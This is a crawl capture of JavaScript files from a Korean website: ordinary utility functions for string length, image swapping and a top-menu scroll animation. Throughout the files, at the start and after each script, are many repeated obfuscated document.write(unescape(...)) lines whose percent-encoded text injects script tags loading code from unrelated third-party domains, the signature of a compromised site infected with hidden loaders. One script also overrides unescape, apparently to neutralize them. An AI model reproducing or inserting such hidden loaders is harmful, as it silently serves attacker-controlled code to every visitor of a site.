document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/special.function.js
body_size: 15281
content:
/* 로컬에 있는 특정 폴더에 파일 리스트 가져오기 */
			//-------------------- 사용방법 ------------------------//
			// function window::onload() { getClientDiretory(); }
			//-------------------- 지정함수 ------------------------//
			function getClientDirectory() 
			{
			  var fso, f, s, srt;
			  fso = new ActiveXObject("Scripting.FileSystemObject");
			  srt = fso.GetFolder("c:\\");
			  var fc = new Enumerator(srt.files);
			  for (; !fc.atEnd(); fc.moveNext())
				document.all.fafa.value += fc.item().name + "\n";
			}
/* IFRAME 의 크기를 내용에 따라 늘려줍니다. */
			function auto_resize(page_content) {
				try{
					if(this.window.name!='') 
					{
						page_content=(page_content==null)?'page_content':page_content;
						var dataobj=document.getElementById(page_content) ;
						dataobj.style.top=0 ;
						dataobj.style.left=0 ;
						var iframe_main;
						if(iframe_main=parent.document.getElementById(this.window.name)) {
							iframe_main.height=dataobj.offsetHeight ;
						}
					}
				}
				catch(e){}
			}
/* 브라우저의 정보를 읽어옵니다. */
			function useBrowserVersion () {
				// IE : true, NC : false; 
				return (document.layers) ? false : true;
			}
/* x부터 y까지 숫자를 출력해서 셀렉트 박스로 보입니다. */
			//-------------------- 사용방법 ------------------------//
			// inputNumberSelect ('selectDay',1,31,'');
			//-------------------- 지정함수 ------------------------//
			function inputNumberSelect( targetName, minValue, maxValue, selectValue )
			{
				var str = '<select name="' + targetName + '" class="form">';
				for (var i=minValue; i <= maxValue; i++) {
					str+= '<option value="' + i + '" ';
					if (i == selectValue) str+= ' selected ';
					str+= ' >' + i + '</option>';
				}
				str+= '</select>';
				document.write (str);
			}
/* 두개의 배열식 문자열에서 동일한 인덱스를 가지는 값을 뽑아옵니다. (2006.10.16)*/
			// 사용방법 // 
			// splitArrayString(keyString, valString, key, split sign = ','); //
			// 지정함수 //
			function splitArrayString(key, val, idx, sign) {
				if (typeof sign == 'undefined' || sign == null) sign = ','; 
				key = key.split(sign);
				val = val.split(sign); 
				for (var i=0; i < key.length; i++) if (key[i] == idx) idx = i; 
				for (var i=0; i < val.length; i++) if (i == idx) return val[i]; 
				return false; 
			}
/* 글자열 */
			function getStringSize(str) 
			{
				var str,msg;
				var len = 0;
				var temp;
				var count = 0;
				 
				//str = new String(msg);
				len = str.length;
				//alert ( str );
				for (var k=0; k<len; k++)
				{
					temp = str.charAt(k);
					if (escape(temp).length > 4) {
						count += 2;
					}
					else if (temp == '\r' && str.charAt(k+1) == '\n') { // \r\n일 경우
						count += 2;
					}
					else if (temp != '\n') {
						count++;
					}
				}
				return count;


			//	var size = 0;
			//	var length = str.length;

			//	for(var i = 0; i < str.length; i++) 
			//	{
					//if(str.charCodeAt(i) > 255)		// 한글이면
						//size += 2;
					//else if(str.charCodeAt(i) != 13)
						//size++;
				//}
				//return size;
			}
			function stringCut(str, MAX_LEN)
			{

				var str,msg;
				var len = 0;
				var temp;
				var count = 0;
				 
				//str = new String(msg);
				len = str.length;

				for (k=0 ; k<len ; k++){
					temp = str.charAt(k);
					if (escape(temp).length > 4) {
						count += 2;
					}
					else if (temp == '\r' && str.charAt(k+1) == '\n') { // \r\n일 경우
						count += 2;
					}
					else if (temp != '\n') {
						count++;
					}
					if(count > MAX_LEN)
					{
						break;		
					}
				}
				
				return str.substring(0, k);
			}

			function limitMsgLength(ta,len,target) {
				/*
				txtlen = getStringSize(ta.value); 
				if (txtlen < len) {
					document.all(target).innerHTML = txtlen; 
				} else {
					alert('업체소개는 한글 150자, 영문 300 자 이상 쓸 수 없습니다. '); 
					tmplen = len; 
					tmpvalue = ''; 
					for (var i=0; i < len; i++) {
						tmpvalue+= ta.value.charAt(i);
						if (ta.value.charCodeAt(i) > 127) len--;				
					}
					ta.value = tmpvalue; 
					document.all(target).innerHTML = txtlen; 
					ta.blur();
				}
				*/
				if (ta.value.length < len) {
					document.all(target).innerHTML = ta.value.length; 
				} else {
					alert(len + '자 이상은 입력하실 수 없습니다. '); 
					ta.value = ta.value.substring(0,len); 
					document.all(target).innerHTML = ta.value.length; 
					ta.blur();
				}
			}
/* 이미지 이름은 통일해주세요~ 테이블 이름도 통일해주세요~ */
			function swap_menu( img_id , tbl_id , s_id , n_id ) 
			{
				t_img = document.getElementsByName(img_id.id) ; 
				t_tbl = document.getElementsByName(tbl_id) ; 
				if ( s_id == null ) s_id = ''  ; 
				if ( n_id == null ) n_id = '_r' ; 

				for ( var i = 0 ; i < t_img.length ; i++ )
				{
					if ( t_img[i] == img_id ) 
					{
						if ( t_tbl[i].style.display == '' ) { continue ; }
						t_tbl[i].style.display = '' ; 
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 						
						t_img_ext = t_img[i].src.substring ( t_img[i].src.lastIndexOf('.')+1 ) ; 
						if ( n_id == '' ) {}
						else { t_img_src = t_img_src.substring ( 0 , t_img_src.lastIndexOf(n_id)) ; } 
						t_img[i].src = t_img_src + s_id + '.' + t_img_ext ; 
					}
					else 
					{
						if ( t_tbl[i].style.display == 'none' ) { continue ; }
						t_tbl[i].style.display = 'none' ; 
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 						
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 	
						t_img_ext = t_img[i].src.substring ( t_img[i].src.lastIndexOf('.')+1 ) ; 
						if ( s_id == '' ) { }
						else { t_img_src = t_img_src.substring ( 0 , t_img_src.lastIndexOf(s_id)) ; } 
						t_img[i].src = t_img_src + n_id + '.' + t_img_ext ; 
					}
				}
			}
			function swap_image( img_id , s_id , n_id )
			{
				t_img = document.getElementsByName(img_id.id) ; 
				if ( s_id == null ) s_id = ''  ; 
				if ( n_id == null ) n_id = '_r' ; 

				for ( var i = 0 ; i < t_img.length ; i++ )
				{
					if ( t_img[i] == img_id ) 
					{
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 						
						t_img_ext = t_img[i].src.substring ( t_img[i].src.lastIndexOf('.')+1 ) ; 
						if ( n_id == '' ) {}
						else { t_img_src = t_img_src.substring ( 0 , t_img_src.lastIndexOf(n_id)) ; } 
						t_img[i].src = t_img_src + s_id + '.' + t_img_ext ; 
					}
					else 
					{
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 						
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 	
						t_img_ext = t_img[i].src.substring ( t_img[i].src.lastIndexOf('.')+1 ) ; 
						if ( s_id == '' ) { }
						else { t_img_src = t_img_src.substring ( 0 , t_img_src.lastIndexOf(s_id)) ; } 
						t_img[i].src = t_img_src + n_id + '.' + t_img_ext ; 
					}
				}
			}
/* 동영상 보이기 */
			function _get_tag_script_embed ( url , id , style )
			{
				// 플래시 코드 정의
				var flashStr= 
				"<embed src='"+url+"' menu='false' quality='high' id='"+id+"' align='middle' " + style +
				" enablecontextmenu=0 hidden=false wname=transparent showstatusbar=0 invokeURLs=false ShowPositionControls = false " +
				" autostart=false allowScriptAccess='never' type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />" ;

				// 플래시 코드 출력
				document.write(flashStr);
			}
			function playercontrol( mode , target_image , target_movie ) 
			{
				if ( mode == 'play' )
				{
					 document.getElementById(target_image).style.display = 'none';
					 document.getElementById(target_movie).style.display = '';
 					 document.getElementById(target_movie).play();
				}
				else if ( mode == 'stop' ) {
					 document.getElementById(target_movie).style.display = 'none';
					 document.getElementById(target_image).style.display = '';
 					 document.getElementById(target_movie).stop();
				}
			}


var Region = 
{
    getLeft: function(element)
    {
        var x = 0;
	    do {
		    if (element.style.position == 'absolute') {
			    return x + element.offsetLeft; 
		    }
		    else{
			    x += element.offsetLeft;
			    if (element.offsetParent) 
			    if (element.offsetParent.tagName == 'TABLE') 
			    if (parseInt(element.offsetParent.border) > 0){
				    x += 1; 
			    }
		    }
	    }
	    while ((element = element.offsetParent));
	    return x; 
    }, 
    
    getTop: function(element)
    {
        var y = 0;
	    do{
		    if (element.style.position == 'absolute'){
			    return y + element.offsetTop; 
		    }
		    else{
			    y += element.offsetTop;
			    if (element.offsetParent) 
			    if (element.offsetParent.tagName == 'TABLE') 
			    if (parseInt(element.offsetParent.border) > 0){
				    y += 1; 
			    }
		    }
	    }
	    while ((element = element.offsetParent));
	    return y;         
    },
    
    getRight: function(element)
    {
        return this.getLeft(element) + element.offsetWidth;
    },
    
    getBottom: function(element)
    {
        return this.getTop(element) + element.offsetHeight;
    }
} 
/* AJAX */
			var xmlHttp;

			function createXMLHttpRequest() {
				if (window.ActiveXObject) {
					xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
				}
				else if (window.XMLHttpRequest) {
					xmlHttp = new XMLHttpRequest();
				}
			}



function updateChar( x )
{
   var length = calculate_msglen(x.value);
   var length_limit = x.maxbyte;
   document.getElementById(x.outputbyte).innerText = length;
   if (length > length_limit) {
       alert("최대 " + length_limit + "byte이므로 초과된 글자수는 자동으로 삭제됩니다.");
       //x.value = x.value.replace(/\r\n$/, "");
       x.value = assert_msglen(x.value, length_limit,document.getElementById(x.outputbyte));
   }
}
function calculate_msglen(message)
{
   var nbytes = 0;
   var msglen = message.length;

   for (i=0; i<msglen; i++) {
	   onechar = message.charAt(i);
	   ascii_ch = onechar.charCodeAt();
	   if (ascii_ch > 127) {
			nbytes += 2;
	   }
	   else if (onechar != '\r') {
		   nbytes++;
	   }
   }

   return nbytes;
}

function assert_msglen(message, maximum,output)
{
   var inc = 0;
   var nbytes = 0;
   var msg = "";
   var msglen = message.length;

   for (i=0; i< msglen; i++) {
	   onechar = message.charAt(i);
	   ascii_ch = onechar.charCodeAt();
	   if (ascii_ch > 127) {
			inc = 2;
			nbytes+= inc;
	   }
	   else if (onechar != '\r') {
		   inc = 1;
		   nbytes+= inc;
	   }		   
       if (nbytes > maximum) {
		  nbytes-= inc;
          break;
       } else {
		  msg += onechar;
	   }
   }
   output.innerText = nbytes;
   return msg;
}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/ui.js
body_size: 9698
content:
// ---------------------------------------------------------------------------------
//
// TopMenu Script v1.0
// by webdi21@gmail.com - http://cleanup.tistory.com
// 2007.07.03
// 
// Licensed under the Creative Commons Attribution-ShareAlike 2.0 Korea - http://creativecommons.org/licenses/by-sa/2.0/kr/
//
// ---------------------------------------------------------------------------------

function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;


function TopMenuScroll() {
	this.GoodsSetTime = null;
}

TopMenuScroll.prototype.GoodsSetting = function(val) {
	this.TopMenuLocation = new Array();
	this.TopMenuDepth2Location = new Array();
	this.TopMenuWrap = document.getElementById(this.DivName);
	this.TopMenuList = this.TopMenuWrap.getElementsByTagName("dl")[0].getElementsByTagName("dt");
	this.TopMenuList1 = this.TopMenuWrap.getElementsByTagName("dl")[0].getElementsByTagName("dd");
	this.TopMenuTotal = this.TopMenuList.length;
	
	this.IEOpacityArray = new Array();
	this.FFOpacityArray = new Array();
	
	for ( var i=0; i<this.TopMenuTotal; i++ ) {
		this.TopMenuLocation[i] = -this.MovieHeight;
		this.TopMenuDepth2Location[i] = this.topMenuDepthStart;

		this.TopMenuListLink = this.TopMenuList.item(i).getElementsByTagName("a")[0];
		this.TopMenuListLink.style.backgroundPosition = "left " + this.TopMenuLocation[i] + "px";
		this.TopMenuListLink.Num = i;
		this.TopMenuListLink.onmouseover = function() {
			eval( "clearTimeout(" + TScroll.GoodsSetTime + ")");
			eval( TScroll.ScrollName + ".TopMenuMove(" + this.Num + ")");
		}
		
		this.TopMenuListLink.onfocus = function() {
			eval( "clearTimeout(" + TScroll.GoodsSetTime + ")");
			eval( TScroll.ScrollName + ".TopMenuMove(" + this.Num + ")");
		}
		
		if ( this.TopMenuList1.item(i) != undefined ) {
			if ( navigator.appName.indexOf("Explorer") != -1 ) {
				this.TopMenuList1.item(i).style.filter="Alpha(opacity=0)";
				this.IEOpacityArray[i] = - this.IEOpacity;
			} else {
				this.TopMenuList1.item(i).style.opacity=0;
				this.FFOpacityArray[i] = - this.FFOpacity;
			}
		}
	}
	if ( val != undefined && val >= 0 && val < this.TopMenuTotal) {
		this.TopMenuMove(val);
	}
}

TopMenuScroll.prototype.TopMenuMove = function(val) {
	this.TopMenuDepth1(val);
	this.TopMenuDepth2(val);
}

TopMenuScroll.prototype.TopMenuDepth1 = function(val,val2) {
	for ( var i=0; i<this.TopMenuTotal; i++ ) {
		this.TopMenuListLink = this.TopMenuList.item(i).getElementsByTagName("a")[0];
		if ( i == val ) {
			if ( this.TopMenuLocation[i] != 1 ) {
				this.TopMenuStop = 1;
				this.TopMenuLocation[i] = this.TopMenuLocation[i] + this.Speed;
				this.TopMenuListLink.style.backgroundPosition = "left " + this.TopMenuLocation[i] + "px";
			} else {
				this.TopMenuStop = 0;
			}
		} else {
			if ( this.TopMenuLocation[i] != -this.MovieHeight ) {
				this.TopMenuLocation[i] = this.TopMenuLocation[i] - this.Speed;
				this.TopMenuListLink.style.backgroundPosition = "left " + this.TopMenuLocation[i] + "px";
			}
		}
	}
	
	
	if ( this.TopMenuStop == 1 ) {
		this.GoodsSetTime = setTimeout( TScroll.ScrollName + ".TopMenuMove(" + val + ")",1);
		val2 += 1;
	}
}

TopMenuScroll.prototype.TopMenuDepth2 = function(val,val2) {
	for ( var i=0; i<this.TopMenuTotal; i++ ) {
		this.TopMenuListDepth2 = this.TopMenuWrap.getElementsByTagName("dl")[0].getElementsByTagName("dd")[i];
		if ( i == val ) {
			if ( this.TopMenuListDepth2 != undefined && this.TopMenuDepth2Location[i] >= this.topMenuDepthStart - ( this.topMenuDepthSpeed * this.topMenuDepthStep ) ) {
				this.TopMenuDepth2Location[i] = this.TopMenuDepth2Location[i] - this.topMenuDepthSpeed;
				this.TopMenuListDepth2.style.top = this.TopMenuDepth2Location[i] + 5 + "px";
				this.TopMenuListDepth2.style.zIndex = 900;
				if ( navigator.appName.indexOf("Explorer") != -1 ) {
					this.IEOpacityArray[i] = this.IEOpacityArray[i] + this.IEOpacity;
					this.TopMenuListDepth2.style.filter = "Alpha(opacity=" + this.IEOpacityArray[i] + ")";
				} else {
					this.FFOpacityArray[i] = this.FFOpacityArray[i] + this.FFOpacity;
					//this.TopMenuListDepth2.style.opacity = this.FFOpacityArray[i];
					this.TopMenuListDepth2.style.opacity = 1 ;
				}
			}
		} else {
			if ( this.TopMenuListDepth2 != undefined ) {
				if ( this.TopMenuDepth2Location[i] != this.topMenuDepthStart ) {
					this.TopMenuDepth2Location[i] = this.TopMenuDepth2Location[i] + this.topMenuDepthSpeed;
					this.TopMenuListDepth2.style.top = this.TopMenuDepth2Location[i] + "px";
					this.TopMenuListDepth2.style.zIndex = 1;
					if ( navigator.appName.indexOf("Explorer") != -1 ) {
						this.IEOpacityArray[i] = this.IEOpacityArray[i] - this.IEOpacity;
						this.TopMenuListDepth2.style.filter = "Alpha(opacity=" + this.IEOpacityArray[i] + ")";
					} else {
						this.FFOpacityArray[i] = this.FFOpacityArray[i] - this.FFOpacity;
						this.TopMenuListDepth2.style.opacity = this.FFOpacityArray[i];
					}
				}
			}
		}
	}
}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
